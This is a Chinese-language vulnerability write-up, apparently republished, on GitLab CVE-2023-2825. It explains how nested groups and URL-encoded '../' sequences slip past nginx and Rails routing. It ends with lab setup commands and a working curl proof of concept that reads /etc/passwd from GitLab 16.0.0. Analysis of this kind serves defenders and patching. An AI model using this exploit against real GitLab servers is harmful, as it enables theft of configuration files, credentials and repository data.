
昨天 GitLab 出了一个版本目录穿越漏洞(CVE-2023-2825),可以任意读取文件。当时我进行了黑盒测试并复现了该漏洞。
“ An unauthenticated malicious user can use a path traversal vulnerability to read arbitrary files on the server when an attachment exists in a public project nested within at least five groups. “
这个漏洞的利用条件非常特殊,需要一个至少嵌套了五层group的公开项目”。
看到这个描述,我就觉得这个漏洞非常有趣。很容易想到一种奇怪的情况,即构造五层目录后,再利用五次”../“,恰好到达根目录。
修复漏洞的commit:
https://gitlab.com/gitlab-org/gitlab/-/commit/2ddbf5464954addce7b8c82102377f0f137b604f
Gitlab环境搭建完成之后,我成功验证了我的猜想。这个漏洞非常简单,用了几分钟成功复现了该漏洞。
创建group嵌套项目
首先 创建一个嵌套group的项目
Gitlab的group可以嵌套 一个group可以有多个子group.
嵌套的group的项目需要按照下面的这种url访问
/a/b/c/d/e/f/g/proj
![]() 添加项目附件
添加项目附件
添加项目之后 发起一个issus 这时候可以添加附件
下载文件
修改文件下载地址 多次尝试构造得到poc.成功读取文件
这个POC看起来很奇怪,有着数个目录,后半部分的URL还被编码了。
但是为什么会出现这个漏洞? 这里面出现了三个问题:
:::info
这个漏洞为什么会出现在uri上?
为什么后面的uri要url编码?
为什么要构造5层以上目录?
:::
我们先来看看gitlab的架构
Nginx( C )-> Workhorse(gitlab自己的中间件 Go) -> Unicorn(新版本为 puma) (Ruby)
用户发起的请求要经过两个中间件的转发才会到puma后端
Nginx
location / {
client_max_body_size 0;
gzip off; ## https://github.com/gitlabhq/gitlabhq/issues/694
## Some requests take more than 30 seconds.
proxy_read_timeout 300;
proxy_connect_timeout 300;
proxy_redirect off;
proxy_http_version 1.1;
proxy_set_header Host $http_host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection $connection_upgrade_gitlab;
proxy_pass http://gitlab-workhorse;
}
用户发起的请求 第一步需要先通过nginx
nginx会对uri进行校验
如果目录穿越超过了目录层数 就会返回400状态码 请求也不会转发到后端
/a/b/../../../
但是如果我们把目录穿越的部分进行url编码呢?
/a/b/%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F
结果还是400
分析nginx的代码后,不难发现在处理复杂的URI时,nginx会对URL编码的部分进行解码。
https://github.com/nginx/nginx/blob/27af6dcb48d8e7ba5c07eba8f0157262222bcf18/src/http/ngx_http_parse.c#L1499因此,我们不能仅仅依赖简单的编码方式来绕过这个限制。相反,我们需要构造5层目录来欺骗nginx,这样就可以成功绕过校验了。
一旦通过了校验,nginx会将未经解码处理的URL传递给Workhorse。
Workhorse
下载文件的请求在Workhorse 里面没有命中自定义的路由 会直接转发到puma
Puma
在Rails中,处理路由的方式略有不同于nginx。
Rails匹配路由参数时,不会对URL进行解码。
让我们来看一下与uploads相关的路由,其中filename参数使用了正则表达式来匹配URL / 后面的字符串。
scope path: :uploads do
# Note attachments and User/Group/Project/Topic avatars
get "-/system/:model/:mounted_as/:id/:filename",
to: "uploads#show",
constraints: { model: %r{note|user|group|project|projects\/topic|achievements\/achievement}, mounted_as: /avatar|attachment/, filename: %r{[^/]+} }
......
Rails 会对获取到的参数进行 URL 解码,并成功将带有 “../“ 的路径作为参数传递给 uploads#show,最终成功读取任意文件。
# This should either
# - send the file directly
# - or redirect to its URL
#
def show
return render_404 unless uploader&.exists? ttl, directives = *cache_settings
ttl ||= 0
directives ||= { private: true, must_revalidate: true }
expires_in ttl, directives
file_uploader = [uploader, *uploader.versions.values].find do |version|
version.filename == params[:filename]
end
return render_404 unless file_uploader
workhorse_set_content_type!
send_upload(file_uploader, attachment: file_uploader.filename, disposition: content_disposition)
end
def send_upload(file_upload, send_params: {}, redirect_params: {}, attachment: nil, proxy: false, disposition: 'attachment')
content_type = content_type_for(attachment) if attachment
response_disposition = ActionDispatch::Http::ContentDisposition.format(disposition: disposition, filename: attachment)
# Response-Content-Type will not override an existing Content-Type in
# Google Cloud Storage, so the metadata needs to be cleared on GCS for
# this to work. However, this override works with AWS.
redirect_params[:query] = { "response-content-disposition" => response_disposition,
"response-content-type" => content_type }
# By default, Rails will send uploads with an extension of .js with a
# content-type of text/javascript, which will trigger Rails'
# cross-origin JavaScript protection.
send_params[:content_type] = 'text/plain' if File.extname(attachment) == '.js'
send_params.merge!(filename: attachment, disposition: disposition)
end
if image_scaling_request?(file_upload)
location = file_upload.file_storage? ? file_upload.path : file_upload.url
headers.store(*Gitlab::Workhorse.send_scaled_image(location, params[:width].to_i, content_type))
head :ok
elsif file_upload.file_storage?
send_file file_upload.path, send_params
elsif file_upload.class.proxy_download_enabled? || proxy
headers.store(*Gitlab::Workhorse.send_url(file_upload.url(**redirect_params)))
head :ok
else
redirect_to cdn_fronted_url(file_upload, redirect_params)
end
end
漏洞利用的时候注意要足够数量的group 才能从储存目录穿越到根目录 5层可能不够
读取文件时会作为git 用户组的权限进行读取
gitlab 的文件权限十分严格
redis pg数据库的文件无法访问
但是可以访问一些配置文件 部分私钥凭据 全部的git仓库数据 等
存在可以达到根目录的嵌套可公开访问到的group项目 而且存在附件(issus 评论 等)
或
普通用户权限 手动创建 多层group和项目
gitlab-ee/ce == 16.0.0
更新gitlab到16.0.1
https://about.gitlab.com/update/
原文地址:
https://rce.moe/2023/05/25/Gitlab-CVE-2023-2825/漏洞复现
docker run -p 80:80 --hostname=hostname --env=PATH=/opt/gitlab/embedded/bin:/opt/gitlab/bin:/assets:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin --env=LANG=C.UTF-8 --env=EDITOR=/bin/vi --env=TERM=xterm --volume=/etc/gitlab --volume=/var/log/gitlab --volume=/var/opt/gitlab --label='org.opencontainers.image.ref.name=ubuntu' --label='org.opencontainers.image.version=22.04' --runtime=runc -d gitlab/gitlab-ce:16.0.0-ce重置root账号密码
gitlab-rake "gitlab:password:reset[root]"POC
curl -i -s -k -X $'GET' \-H $'Host: 127.0.0.1' \$'http://127.0.0.1/group1/group2/group3/group4/group5/group6/group7/group8/group9/project9/uploads/4e02c376ac758e162ec674399741e38d//..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd'
原文地址:
https://labs.watchtowr.com/gitlab-arbitrary-file-read-gitlab-cve-2023-2825-analysis/如有侵权请联系:admin#unsafe.sh